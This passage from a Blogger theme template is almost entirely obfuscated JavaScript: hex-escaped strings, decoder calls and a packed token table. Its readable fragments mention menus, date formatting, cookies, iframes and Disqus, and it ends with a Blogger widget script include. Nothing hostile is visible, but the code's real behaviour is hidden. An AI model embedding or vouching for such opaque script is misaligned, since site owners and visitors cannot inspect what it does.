0\x78\x36\x31\x38')+_0x6eecfc('\x30\x78\x66\x63\x66')+'\x6c\x57\x7c\x6c\x56\x7c\x6c\x55\x7c\x6c'+_0x6eecfc('\x30\x78\x36\x62\x38')+_0x6eecfc('\x30\x78\x37\x35\x39')+_0x6eecfc('\x30\x78\x38\x38\x64')+_0x6eecfc('\x30\x78\x31\x31\x37\x65')+_0x6eecfc('\x30\x78\x38\x35\x39')+_0x6eecfc('\x30\x78\x62\x61\x66')+_0x6eecfc('\x30\x78\x65\x30\x32')+_0x6eecfc('\x30\x78\x31\x33\x65\x33'))+(_0x6eecfc('\x30\x78\x36\x30\x38')+_0x6eecfc('\x30\x78\x37\x65\x33')+_0x6eecfc('\x30\x78\x31\x33\x61\x30')+_0x6eecfc('\x30\x78\x31\x30\x39\x36')+_0x6eecfc('\x30\x78\x36\x33\x30')+_0x6eecfc('\x30\x78\x64\x65\x63')),0x3e,0x670,(_0x6eecfc('\x30\x78\x38\x62\x36')+_0x6eecfc('\x30\x78\x38\x62\x36')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x6eecfc('\x30\x78\x38\x62\x36')+_0x6eecfc('\x30\x78\x38\x62\x36')+_0x6eecfc('\x30\x78\x38\x62\x36')+_0x6eecfc('\x30\x78\x38\x62\x36')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x6eecfc('\x30\x78\x38\x62\x36')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x6eecfc('\x30\x78\x38\x62\x36')+_0x6eecfc('\x30\x78\x38\x62\x36')+_0x6eecfc('\x30\x78\x38\x62\x36')+_0x6eecfc('\x30\x78\x38\x62\x36')+_0x6eecfc('\x30\x78\x38\x62\x36')+_0x6eecfc('\x30\x78\x38\x62\x36')+_0x6eecfc('\x30\x78\x38\x62\x36')+_0x6eecfc('\x30\x78\x38\x62\x36')+_0x6eecfc('\x30\x78\x38\x62\x36')+_0x6eecfc('\x30\x78\x38\x62\x36')+_0x6eecfc('\x30\x78\x38\x62\x36')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x6eecfc('\x30\x78\x38\x62\x36')+_0x6eecfc('\x30\x78\x38\x62\x36')+_0x6eecfc('\x30\x78\x38\x62\x36')+_0x6eecfc('\x30\x78\x38\x62\x36')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x6eecfc('\x30\x78\x38\x62\x36')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x6eecfc('\x30\x78\x38\x62\x36')+_0x6eecfc('\x30\x78\x38\x62\x36')+_0x6eecfc('\x30\x78\x38\x62\x36')+_0x6eecfc('\x30\x78\x38\x62\x36')+_0x6eecfc('\x30\x78\x38\x62\x36')+_0x6eecfc('\x30\x78\x38\x62\x36')+_0x6eecfc('\x30\x78\x38\x62\x36')+_0x6eecfc('\x30\x78\x38\x62\x36')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x6eecfc('\x30\x78\x38\x62\x36')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x6eecfc('\x30\x78\x38\x62\x36')+_0x6eecfc('\x30\x78\x38\x62\x36')+_0x6eecfc('\x30\x78\x38\x62\x36')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x6eecfc('\x30\x78\x38\x62\x36')+_0x6eecfc('\x30\x78\x38\x62\x36')+_0x6eecfc('\x30\x78\x38\x62\x36')+_0x6eecfc('\x30\x78\x38\x62\x36')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x6eecfc('\x30\x78\x38\x62\x36')+_0x6eecfc('\x30\x78\x38\x62\x36')+_0x6eecfc('\x30\x78\x38\x62\x36')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x6eecfc('\x30\x78\x38\x62\x36')+_0x6eecfc('\x30\x78\x38\x62\x36')+_0x6eecfc('\x30\x78\x38\x62\x36')+_0x6eecfc('\x30\x78\x38\x62\x36')+_0x6eecfc('\x30\x78\x38\x62\x36')+_0x6eecfc('\x30\x78\x38\x62\x36')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x6eecfc('\x30\x78\x38\x62\x36')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x6eecfc('\x30\x78\x38\x62\x36')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x6eecfc('\x30\x78\x38\x62\x36')+_0x6eecfc('\x30\x78\x38\x62\x36')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x6eecfc('\x30\x78\x38\x62\x36')+_0x6eecfc('\x30\x78\x38\x62\x36')+_0x6eecfc('\x30\x78\x38\x62\x36')+_0x6eecfc('\x30\x78\x38\x62\x36')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x6eecfc('\x30\x78\x38\x62\x36')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x6eecfc('\x30\x78\x38\x62\x36')+_0x6eecfc('\x30\x78\x38\x62\x36')+_0x6eecfc('\x30\x78\x38\x62\x36')+_0x6eecfc('\x30\x78\x38\x62\x36')+_0x6eecfc('\x30\x78\x62\x61\x31')+_0x6eecfc('\x30\x78\x31\x31\x32\x36')+_0x6eecfc('\x30\x78\x62\x65\x32')+_0x6eecfc('\x30\x78\x38\x36\x33')+_0x6eecfc('\x30\x78\x62\x38\x63')+_0x6eecfc('\x30\x78\x37\x30\x38')+_0x6eecfc('\x30\x78\x65\x62\x64')+_0x6eecfc('\x30\x78\x38\x33\x62')+_0x6eecfc('\x30\x78\x62\x39\x31')+_0x6eecfc('\x30\x78\x31\x33\x33\x32')+'\x33\x30\x7c\x5f\x31\x34\x35\x7c\x5f\x31'+_0x6eecfc('\x30\x78\x31\x30\x65\x63')+_0x6eecfc('\x30\x78\x39\x62\x62')+_0x6eecfc('\x30\x78\x31\x63\x39')+'\x78\x65\x64\x4d\x65\x6e\x75\x7c\x5f\x31'+_0x6eecfc('\x30\x78\x31\x34\x33\x64')+_0x6eecfc('\x30\x78\x33\x31\x33')+'\x7c\x5f\x31\x38\x33\x7c\x5f\x31\x36\x39'+(_0x6eecfc('\x30\x78\x33\x64\x30')+_0x6eecfc('\x30\x78\x63\x39\x30')+_0x6eecfc('\x30\x78\x38\x61\x62')+_0x6eecfc('\x30\x78\x36\x32\x62')+_0x6eecfc('\x30\x78\x31\x36\x33')+_0x6eecfc('\x30\x78\x62\x32\x34')+'\x65\x62\x61\x72\x7c\x64\x61\x74\x65\x46'+'\x6f\x72\x6d\x61\x74\x7c\x5f\x31\x39\x35'+'\x7c\x5f\x31\x37\x33\x7c\x5f\x31\x38\x35'+_0x6eecfc('\x30\x78\x61\x63\x31')+_0x6eecfc('\x30\x78\x34\x63\x61')+'\x5f\x31\x38\x30\x7c\x5f\x31\x37\x39\x7c'+_0x6eecfc('\x30\x78\x38\x35\x31')+_0x6eecfc('\x30\x78\x31\x30\x66\x66')+_0x6eecfc('\x30\x78\x63\x65\x37')+_0x6eecfc('\x30\x78\x32\x31\x64')+_0x6eecfc('\x30\x78\x35\x61\x64')+_0x6eecfc('\x30\x78\x31\x32\x30\x66')+_0x6eecfc('\x30\x78\x32\x35\x36')+'\x31\x32\x32\x7c\x30\x78\x35\x7c\x5f\x31'+_0x6eecfc('\x30\x78\x62\x31\x61')+_0x6eecfc('\x30\x78\x38\x65\x35')+_0x6eecfc('\x30\x78\x62\x62\x38')+_0x6eecfc('\x30\x78\x63\x33\x64')+_0x6eecfc('\x30\x78\x34\x33\x39')+_0x6eecfc('\x30\x78\x38\x31\x62')+'\x31\x38\x32\x7c\x5f\x31\x36\x34\x7c\x5f'+_0x6eecfc('\x30\x78\x66\x31\x37')+'\x31\x34\x33\x7c\x5f\x31\x36\x33\x7c\x5f'+_0x6eecfc('\x30\x78\x31\x33\x61\x33')+_0x6eecfc('\x30\x78\x39\x33\x62')+_0x6eecfc('\x30\x78\x66\x37\x34')+_0x6eecfc('\x30\x78\x34\x31\x38')+_0x6eecfc('\x30\x78\x38\x36\x61')+_0x6eecfc('\x30\x78\x33\x64\x61')+'\x33\x37\x7c\x5f\x31\x35\x30\x7c\x5f\x31'+'\x34\x39\x7c\x5f\x31\x33\x31\x7c\x63\x6f'+_0x6eecfc('\x30\x78\x31\x35\x36\x66')+_0x6eecfc('\x30\x78\x61\x64\x65')+_0x6eecfc('\x30\x78\x31\x34\x39\x31')+_0x6eecfc('\x30\x78\x31\x35\x36\x38')+_0x6eecfc('\x30\x78\x65\x35\x39')+_0x6eecfc('\x30\x78\x31\x30\x31\x39')+_0x6eecfc('\x30\x78\x66\x65\x35')+_0x6eecfc('\x30\x78\x31\x32\x33\x62')+_0x6eecfc('\x30\x78\x61\x34\x63')+_0x6eecfc('\x30\x78\x31\x31\x39\x66')+_0x6eecfc('\x30\x78\x31\x32\x36\x62')+_0x6eecfc('\x30\x78\x61\x35\x61')+_0x6eecfc('\x30\x78\x31\x33\x62\x65')+_0x6eecfc('\x30\x78\x31\x31\x61\x35')+_0x6eecfc('\x30\x78\x61\x61\x39')+_0x6eecfc('\x30\x78\x31\x31\x38\x35')+'\x30\x7c\x5f\x32\x35\x38\x7c\x5f\x32\x34'+_0x6eecfc('\x30\x78\x31\x31\x38\x36')+_0x6eecfc('\x30\x78\x65\x37\x39')+_0x6eecfc('\x30\x78\x31\x33\x36\x31')+_0x6eecfc('\x30\x78\x63\x34\x37')+_0x6eecfc('\x30\x78\x35\x36\x30')+_0x6eecfc('\x30\x78\x33\x31\x38')+'\x36\x7c\x5f\x32\x36\x35\x7c\x5f\x33\x31'+_0x6eecfc('\x30\x78\x32\x66\x32')+_0x6eecfc('\x30\x78\x66\x31\x64')+'\x38\x7c\x5f\x32\x35\x32\x7c\x5f\x32\x35'+_0x6eecfc('\x30\x78\x31\x32\x37\x32')+'\x38\x7c\x5f\x33\x30\x37\x7c\x5f\x31\x30'+_0x6eecfc('\x30\x78\x31\x32\x36\x34')+_0x6eecfc('\x30\x78\x33\x32\x36')+_0x6eecfc('\x30\x78\x39\x36\x39')+_0x6eecfc('\x30\x78\x34\x31\x31')+'\x37\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74'+_0x6eecfc('\x30\x78\x64\x38\x32')+_0x6eecfc('\x30\x78\x38\x33\x32')+_0x6eecfc('\x30\x78\x32\x38\x65')+_0x6eecfc('\x30\x78\x38\x32\x31')+_0x6eecfc('\x30\x78\x31\x34\x38')+_0x6eecfc('\x30\x78\x31\x34\x63\x31')+_0x6eecfc('\x30\x78\x31\x30\x61')+'\x5f\x32\x39\x37\x7c\x5f\x32\x30\x39\x7c'+'\x5f\x32\x32\x38\x7c\x5f\x32\x31\x39\x7c'+_0x6eecfc('\x30\x78\x66\x36\x33')+_0x6eecfc('\x30\x78\x32\x30\x64')+_0x6eecfc('\x30\x78\x62\x30\x62')+_0x6eecfc('\x30\x78\x34\x66\x35')+_0x6eecfc('\x30\x78\x61\x66\x33')+_0x6eecfc('\x30\x78\x31\x32\x64\x37')+_0x6eecfc('\x30\x78\x66\x31\x38')+'\x5f\x32\x36\x32\x7c\x5f\x33\x30\x32\x7c'+_0x6eecfc('\x30\x78\x39\x35\x66')+'\x32\x39\x36\x7c\x5f\x32\x36\x30\x7c\x5f'+_0x6eecfc('\x30\x78\x38\x65\x64')+_0x6eecfc('\x30\x78\x61\x31\x36')+_0x6eecfc('\x30\x78\x34\x38\x65')+_0x6eecfc('\x30\x78\x31\x35\x38\x61')+_0x6eecfc('\x30\x78\x61\x32\x37')+_0x6eecfc('\x30\x78\x62\x61\x37')+'\x7c\x5f\x38\x7c\x5f\x31\x37\x7c\x78\x35'+_0x6eecfc('\x30\x78\x37\x32\x32')+'\x36\x7c\x30\x78\x30\x7c\x5f\x35\x7c\x5f'+_0x6eecfc('\x30\x78\x31\x31\x39\x33'))+(_0x6eecfc('\x30\x78\x63\x63\x64')+'\x73\x65\x7c\x78\x37\x36\x7c\x78\x35\x33'+_0x6eecfc('\x30\x78\x39\x35\x33')+'\x32\x63\x7c\x5f\x32\x36\x7c\x78\x36\x61'+_0x6eecfc('\x30\x78\x37\x39\x62')+_0x6eecfc('\x30\x78\x32\x32\x38')+_0x6eecfc('\x30\x78\x39\x31\x38')+'\x34\x64\x7c\x5f\x32\x32\x7c\x5f\x32\x33'+_0x6eecfc('\x30\x78\x31\x30\x32\x37')+_0x6eecfc('\x30\x78\x38\x34\x34')+_0x6eecfc('\x30\x78\x62\x32\x39')+_0x6eecfc('\x30\x78\x38\x30\x35')+'\x33\x33\x7c\x78\x36\x39\x7c\x78\x37\x32'+'\x7c\x78\x36\x33\x7c\x78\x36\x34\x7c\x78'+_0x6eecfc('\x30\x78\x36\x61\x61')+'\x7c\x78\x37\x34\x7c\x78\x33\x32\x7c\x78'+'\x36\x31\x7c\x78\x36\x63\x7c\x78\x36\x35'+'\x7c\x78\x37\x38\x7c\x78\x33\x30\x7c\x38'+_0x6eecfc('\x30\x78\x38\x34\x66')+_0x6eecfc('\x30\x78\x62\x33\x64')+_0x6eecfc('\x30\x78\x62\x38\x61')+_0x6eecfc('\x30\x78\x31\x34\x38\x63')+_0x6eecfc('\x30\x78\x33\x65\x33')+_0x6eecfc('\x30\x78\x34\x66\x65')+_0x6eecfc('\x30\x78\x37\x34\x37')+_0x6eecfc('\x30\x78\x38\x64\x35')+_0x6eecfc('\x30\x78\x31\x30\x32')+_0x6eecfc('\x30\x78\x34\x32\x34')+'\x36\x38\x7c\x78\x33\x36\x7c\x78\x36\x32'+_0x6eecfc('\x30\x78\x38\x64\x30')+_0x6eecfc('\x30\x78\x37\x64\x64')+_0x6eecfc('\x30\x78\x65\x66\x39')+_0x6eecfc('\x30\x78\x31\x32\x63\x61')+_0x6eecfc('\x30\x78\x34\x63\x35')+'\x78\x35\x31\x7c\x5f\x36\x37\x7c\x5f\x37'+_0x6eecfc('\x30\x78\x64\x33\x30')+_0x6eecfc('\x30\x78\x63\x65\x63')+_0x6eecfc('\x30\x78\x36\x35\x63')+_0x6eecfc('\x30\x78\x31\x31\x32\x66')+'\x38\x7c\x78\x34\x38\x7c\x5f\x36\x36\x7c'+_0x6eecfc('\x30\x78\x34\x35\x65')+_0x6eecfc('\x30\x78\x65\x62\x31')+_0x6eecfc('\x30\x78\x31\x31\x63\x63')+_0x6eecfc('\x30\x78\x37\x66\x64')+_0x6eecfc('\x30\x78\x31\x33\x64\x32')+_0x6eecfc('\x30\x78\x31\x34\x39\x61')+_0x6eecfc('\x30\x78\x65\x64\x65')+'\x39\x30\x7c\x5f\x31\x30\x37\x7c\x5f\x39'+'\x35\x7c\x5f\x31\x30\x32\x7c\x5f\x39\x32'+_0x6eecfc('\x30\x78\x65\x61\x32')+_0x6eecfc('\x30\x78\x34\x66\x39')+_0x6eecfc('\x30\x78\x31\x30\x34\x34')+_0x6eecfc('\x30\x78\x31\x32\x61\x61')+_0x6eecfc('\x30\x78\x63\x61\x66')+_0x6eecfc('\x30\x78\x33\x66\x30')+_0x6eecfc('\x30\x78\x36\x66\x33')+_0x6eecfc('\x30\x78\x31\x31\x61\x33')+'\x5f\x34\x36\x7c\x78\x37\x31\x7c\x78\x34'+_0x6eecfc('\x30\x78\x31\x32\x36\x61')+_0x6eecfc('\x30\x78\x34\x64\x62')+_0x6eecfc('\x30\x78\x34\x61\x31')+_0x6eecfc('\x30\x78\x63\x66\x37')+'\x65\x61\x6b\x7c\x78\x34\x66\x7c\x78\x34'+_0x6eecfc('\x30\x78\x31\x33\x62\x38')+'\x5f\x33\x34\x7c\x5f\x33\x35\x7c\x5f\x33'+_0x6eecfc('\x30\x78\x33\x31\x32')+_0x6eecfc('\x30\x78\x66\x32\x64')+'\x65\x7c\x5f\x34\x35\x7c\x5f\x34\x34\x7c'+_0x6eecfc('\x30\x78\x31\x31\x32\x32')+_0x6eecfc('\x30\x78\x31\x34\x62\x34')+_0x6eecfc('\x30\x78\x37\x35\x37')+_0x6eecfc('\x30\x78\x33\x62\x37')+_0x6eecfc('\x30\x78\x36\x34\x64')+_0x6eecfc('\x30\x78\x65\x32')+_0x6eecfc('\x30\x78\x61\x66\x63')+'\x38\x7c\x5f\x35\x31\x7c\x78\x34\x39\x7c'+_0x6eecfc('\x30\x78\x61\x37\x31')+_0x6eecfc('\x30\x78\x31\x35\x35\x32')+_0x6eecfc('\x30\x78\x39\x32\x34')+_0x6eecfc('\x30\x78\x31\x33\x34\x32')+_0x6eecfc('\x30\x78\x31\x30\x35\x30')+_0x6eecfc('\x30\x78\x31\x31\x39\x35')+_0x6eecfc('\x30\x78\x31\x34\x38\x33')+'\x62\x7c\x64\x69\x73\x71\x75\x73\x5f\x62'+_0x6eecfc('\x30\x78\x31\x35\x36\x62')+_0x6eecfc('\x30\x78\x34\x36\x32')+_0x6eecfc('\x30\x78\x65\x30\x33')+_0x6eecfc('\x30\x78\x31\x31\x37\x31')+_0x6eecfc('\x30\x78\x38\x62\x30')+'\x36\x32\x37\x7c\x5f\x36\x34\x30\x7c\x5f'+'\x35\x34\x38\x7c\x5f\x36\x35\x30\x7c\x5f'+_0x6eecfc('\x30\x78\x35\x38\x65')+_0x6eecfc('\x30\x78\x62\x32\x66')+_0x6eecfc('\x30\x78\x64\x36\x30')+_0x6eecfc('\x30\x78\x31\x33\x38\x35')+_0x6eecfc('\x30\x78\x31\x35\x34\x37')+_0x6eecfc('\x30\x78\x65\x31\x61')+_0x6eecfc('\x30\x78\x62\x39\x61')+_0x6eecfc('\x30\x78\x64\x66')+'\x35\x39\x38\x7c\x5f\x35\x39\x37\x7c\x5f')+(_0x6eecfc('\x30\x78\x64\x63\x34')+'\x35\x31\x33\x7c\x5f\x35\x30\x37\x7c\x5f'+_0x6eecfc('\x30\x78\x66\x32\x34')+_0x6eecfc('\x30\x78\x32\x33\x64')+_0x6eecfc('\x30\x78\x66\x30\x64')+'\x36\x32\x31\x7c\x5f\x34\x38\x37\x7c\x5f'+_0x6eecfc('\x30\x78\x39\x36\x35')+_0x6eecfc('\x30\x78\x36\x37\x39')+_0x6eecfc('\x30\x78\x65\x38\x65')+'\x36\x34\x7c\x5f\x34\x36\x37\x7c\x5f\x34'+'\x36\x39\x7c\x5f\x34\x36\x35\x7c\x5f\x35'+'\x32\x39\x7c\x5f\x36\x34\x34\x7c\x5f\x35'+_0x6eecfc('\x30\x78\x64\x64\x62')+_0x6eecfc('\x30\x78\x62\x39\x63')+'\x34\x35\x7c\x5f\x34\x37\x33\x7c\x30\x78'+_0x6eecfc('\x30\x78\x63\x62\x39')+_0x6eecfc('\x30\x78\x34\x63\x31')+_0x6eecfc('\x30\x78\x36\x32\x34')+_0x6eecfc('\x30\x78\x31\x32\x63\x32')+_0x6eecfc('\x30\x78\x37\x66\x33')+_0x6eecfc('\x30\x78\x31\x32\x33\x66')+_0x6eecfc('\x30\x78\x62\x33\x37')+_0x6eecfc('\x30\x78\x31\x31\x65\x32')+_0x6eecfc('\x30\x78\x33\x31\x64')+_0x6eecfc('\x30\x78\x35\x61\x65')+_0x6eecfc('\x30\x78\x31\x61\x61')+'\x5f\x34\x39\x30\x7c\x5f\x36\x31\x32\x7c'+'\x5f\x35\x38\x32\x7c\x5f\x36\x31\x31\x7c'+'\x5f\x36\x31\x30\x7c\x5f\x34\x39\x31\x7c'+'\x5f\x36\x31\x37\x7c\x5f\x34\x36\x38\x7c'+'\x5f\x36\x30\x39\x7c\x63\x6f\x6f\x6b\x69'+_0x6eecfc('\x30\x78\x61\x36\x36')+'\x34\x38\x35\x7c\x5f\x34\x39\x34\x7c\x5f'+_0x6eecfc('\x30\x78\x66\x35\x32')+_0x6eecfc('\x30\x78\x31\x33\x39\x35')+_0x6eecfc('\x30\x78\x61\x33\x39')+_0x6eecfc('\x30\x78\x35\x38\x32')+_0x6eecfc('\x30\x78\x31\x34\x65\x38')+'\x35\x35\x33\x7c\x5f\x35\x37\x33\x7c\x5f'+_0x6eecfc('\x30\x78\x62\x35\x30')+_0x6eecfc('\x30\x78\x61\x35\x66')+_0x6eecfc('\x30\x78\x33\x37\x30')+_0x6eecfc('\x30\x78\x39\x36\x37')+_0x6eecfc('\x30\x78\x31\x35\x32\x62')+_0x6eecfc('\x30\x78\x35\x66\x31')+'\x5f\x35\x35\x34\x7c\x73\x65\x74\x49\x6e'+_0x6eecfc('\x30\x78\x35\x30\x62')+'\x38\x7c\x5f\x35\x35\x37\x7c\x30\x78\x33'+_0x6eecfc('\x30\x78\x32\x63\x64')+_0x6eecfc('\x30\x78\x63\x63\x62')+_0x6eecfc('\x30\x78\x31\x30\x39\x35')+_0x6eecfc('\x30\x78\x31\x37\x37')+_0x6eecfc('\x30\x78\x31\x33\x34\x65')+_0x6eecfc('\x30\x78\x61\x64\x34')+_0x6eecfc('\x30\x78\x38\x66\x34')+_0x6eecfc('\x30\x78\x31\x35\x30\x38')+'\x7c\x5f\x35\x33\x30\x7c\x5f\x34\x39\x32'+'\x7c\x5f\x35\x34\x31\x7c\x5f\x35\x36\x35'+_0x6eecfc('\x30\x78\x61\x33\x32')+_0x6eecfc('\x30\x78\x35\x34\x31')+_0x6eecfc('\x30\x78\x65\x34\x62')+_0x6eecfc('\x30\x78\x36\x63\x36')+'\x5f\x35\x34\x33\x7c\x5f\x35\x34\x32\x7c'+_0x6eecfc('\x30\x78\x65\x33\x66')+'\x5f\x35\x33\x34\x7c\x5f\x35\x33\x39\x7c'+'\x5f\x35\x38\x31\x7c\x5f\x35\x33\x36\x7c'+_0x6eecfc('\x30\x78\x35\x62\x61')+_0x6eecfc('\x30\x78\x37\x65\x31')+'\x5f\x35\x32\x36\x7c\x5f\x34\x36\x33\x7c'+_0x6eecfc('\x30\x78\x31\x35\x34\x31')+_0x6eecfc('\x30\x78\x36\x34\x62')+_0x6eecfc('\x30\x78\x31\x30\x33\x61')+_0x6eecfc('\x30\x78\x65\x61\x38')+_0x6eecfc('\x30\x78\x34\x31\x62')+_0x6eecfc('\x30\x78\x35\x63\x37')+_0x6eecfc('\x30\x78\x31\x33\x62\x30')+_0x6eecfc('\x30\x78\x39\x36\x36')+_0x6eecfc('\x30\x78\x31\x32\x37\x39')+_0x6eecfc('\x30\x78\x39\x36\x31')+_0x6eecfc('\x30\x78\x32\x65\x33')+_0x6eecfc('\x30\x78\x33\x35\x34')+_0x6eecfc('\x30\x78\x34\x36\x39')+_0x6eecfc('\x30\x78\x31\x32\x31\x34')+_0x6eecfc('\x30\x78\x39\x36\x32')+_0x6eecfc('\x30\x78\x31\x35\x38\x39')+_0x6eecfc('\x30\x78\x31\x31\x35\x32')+_0x6eecfc('\x30\x78\x33\x64\x62')+_0x6eecfc('\x30\x78\x32\x35\x65')+_0x6eecfc('\x30\x78\x38\x38\x31')+_0x6eecfc('\x30\x78\x63\x34')+_0x6eecfc('\x30\x78\x31\x35\x34\x61')+_0x6eecfc('\x30\x78\x37\x66\x38')+'\x5f\x33\x34\x30\x7c\x5f\x33\x33\x39\x7c'+_0x6eecfc('\x30\x78\x66\x36')+'\x5f\x33\x36\x31\x7c\x5f\x33\x37\x37\x7c'+_0x6eecfc('\x30\x78\x66\x33\x62')+_0x6eecfc('\x30\x78\x31\x32\x30\x34')+_0x6eecfc('\x30\x78\x66\x66\x66')+_0x6eecfc('\x30\x78\x36\x39\x62')+'\x5f\x33\x34\x31\x7c\x5f\x33\x32\x39\x7c')+(_0x6eecfc('\x30\x78\x31\x35\x33\x33')+_0x6eecfc('\x30\x78\x61\x37\x35')+_0x6eecfc('\x30\x78\x31\x33\x63\x62')+_0x6eecfc('\x30\x78\x31\x32\x36\x64')+_0x6eecfc('\x30\x78\x39\x35\x65')+_0x6eecfc('\x30\x78\x63\x64\x62')+_0x6eecfc('\x30\x78\x34\x36\x31')+_0x6eecfc('\x30\x78\x63\x31\x36')+_0x6eecfc('\x30\x78\x64\x37\x63')+'\x7c\x5f\x33\x31\x39\x7c\x5f\x33\x35\x37'+_0x6eecfc('\x30\x78\x31\x32\x33\x65')+_0x6eecfc('\x30\x78\x31\x33\x30\x35')+_0x6eecfc('\x30\x78\x64\x39\x34')+_0x6eecfc('\x30\x78\x31\x30\x63\x33')+'\x7c\x5f\x32\x33\x36\x7c\x5f\x32\x34\x39'+_0x6eecfc('\x30\x78\x38\x31\x36')+_0x6eecfc('\x30\x78\x39\x62\x31')+'\x7c\x5f\x33\x30\x38\x7c\x5f\x33\x30\x36'+'\x7c\x5f\x32\x37\x37\x7c\x5f\x32\x31\x34'+_0x6eecfc('\x30\x78\x61\x61\x36')+_0x6eecfc('\x30\x78\x31\x30\x65\x31')+_0x6eecfc('\x30\x78\x31\x35\x35\x64')+_0x6eecfc('\x30\x78\x64\x64\x33')+'\x33\x7c\x5f\x36\x32\x38\x7c\x5f\x32\x37'+'\x32\x7c\x5f\x32\x38\x34\x7c\x5f\x32\x34'+_0x6eecfc('\x30\x78\x66\x39\x32')+_0x6eecfc('\x30\x78\x39\x30\x31')+_0x6eecfc('\x30\x78\x61\x32\x62')+_0x6eecfc('\x30\x78\x31\x32\x35\x37')+'\x39\x37\x7c\x5f\x32\x33\x37\x7c\x5f\x32'+_0x6eecfc('\x30\x78\x31\x30\x32\x62')+_0x6eecfc('\x30\x78\x37\x66\x61')+_0x6eecfc('\x30\x78\x35\x32\x35')+_0x6eecfc('\x30\x78\x31\x34\x61\x38')+_0x6eecfc('\x30\x78\x31\x32\x33\x38')+_0x6eecfc('\x30\x78\x36\x34\x65')+_0x6eecfc('\x30\x78\x36\x39\x34')+_0x6eecfc('\x30\x78\x61\x34\x33')+_0x6eecfc('\x30\x78\x66\x35\x66')+_0x6eecfc('\x30\x78\x36\x64\x64')+_0x6eecfc('\x30\x78\x33\x35\x33')+_0x6eecfc('\x30\x78\x61\x37\x34')+_0x6eecfc('\x30\x78\x64\x35\x66')+_0x6eecfc('\x30\x78\x31\x31\x63\x61')+_0x6eecfc('\x30\x78\x31\x35\x33\x61')+_0x6eecfc('\x30\x78\x36\x31\x31')+'\x31\x7c\x5f\x34\x35\x39\x7c\x5f\x34\x35'+_0x6eecfc('\x30\x78\x31\x32\x39\x30')+_0x6eecfc('\x30\x78\x35\x62\x65')+_0x6eecfc('\x30\x78\x31\x31\x65\x31')+_0x6eecfc('\x30\x78\x34\x37\x62')+_0x6eecfc('\x30\x78\x31\x34\x35\x33')+'\x32\x7c\x5f\x34\x32\x36\x7c\x5f\x36\x33'+_0x6eecfc('\x30\x78\x33\x34\x37')+_0x6eecfc('\x30\x78\x34\x33\x61')+_0x6eecfc('\x30\x78\x31\x32\x65\x35')+_0x6eecfc('\x30\x78\x36\x65\x33')+_0x6eecfc('\x30\x78\x64\x39')+_0x6eecfc('\x30\x78\x65\x36\x65')+_0x6eecfc('\x30\x78\x66\x66\x33')+'\x34\x36\x7c\x5f\x34\x34\x37\x7c\x5f\x34'+_0x6eecfc('\x30\x78\x64\x64\x36')+'\x33\x7c\x5f\x34\x32\x37\x7c\x5f\x34\x31'+'\x39\x7c\x5f\x34\x32\x38\x7c\x5f\x34\x33'+_0x6eecfc('\x30\x78\x66\x64\x62')+'\x36\x7c\x5f\x33\x32\x37\x7c\x5f\x33\x37'+_0x6eecfc('\x30\x78\x37\x39\x63')+_0x6eecfc('\x30\x78\x31\x33\x63\x61')+_0x6eecfc('\x30\x78\x32\x32\x63')+'\x31\x7c\x69\x66\x72\x61\x6d\x65\x7c\x5f'+_0x6eecfc('\x30\x78\x61\x35\x34')+'\x33\x36\x30\x7c\x5f\x33\x36\x34\x7c\x5f'+_0x6eecfc('\x30\x78\x31\x62\x63')+_0x6eecfc('\x30\x78\x65\x34\x35')+_0x6eecfc('\x30\x78\x39\x34\x33')+_0x6eecfc('\x30\x78\x37\x35\x64')+_0x6eecfc('\x30\x78\x64\x39\x38')+_0x6eecfc('\x30\x78\x31\x33\x35\x31')+_0x6eecfc('\x30\x78\x31\x34\x37\x65')+_0x6eecfc('\x30\x78\x31\x30\x36\x30')+'\x7c\x5f\x34\x30\x33\x7c\x5f\x34\x30\x34'+_0x6eecfc('\x30\x78\x31\x32\x37\x64')+_0x6eecfc('\x30\x78\x63\x31\x34')+_0x6eecfc('\x30\x78\x63\x36\x36')+_0x6eecfc('\x30\x78\x32\x37\x61')+_0x6eecfc('\x30\x78\x39\x33\x38')+'\x38\x36\x7c\x78\x33\x66\x7c\x5f\x34\x33'+_0x6eecfc('\x30\x78\x31\x34\x38\x39')+_0x6eecfc('\x30\x78\x63\x66\x30')+_0x6eecfc('\x30\x78\x32\x62\x38')+_0x6eecfc('\x30\x78\x31\x35\x34\x35')))[_0x6eecfc('\x30\x78\x33\x63\x64')]('\x7c'))));
//]]>
</script>
<!-- Blogger Scripts -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1601900224-widgets.js"></script>
<script type='text/javascript'>
